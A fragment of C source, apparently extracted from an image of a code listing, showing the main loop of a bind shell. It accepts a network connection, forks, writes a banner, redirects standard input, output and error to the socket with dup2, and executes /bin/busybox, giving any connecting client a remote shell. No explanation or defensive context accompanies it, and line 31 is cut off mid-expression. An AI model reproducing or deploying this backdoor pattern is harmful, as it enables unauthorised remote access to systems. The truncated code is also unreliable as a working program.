 29 while (1) {
30 len = sizeof(struct sockaddr);
31 clientfd = accept(serverfd, (struct sockaddr *)&clie
32 server_pid = fork();
33 if (server_pid) {
34 write(clientfd, banner,  strlen(banner));
35 for(; i <3 /*u*/; i++) dup2(clientfd, i);
36 execve("/bin/busybox", args, (char *) 0);
37 close(clientfd);
38 } close(clientfd);
39 } return 0;
40 }
41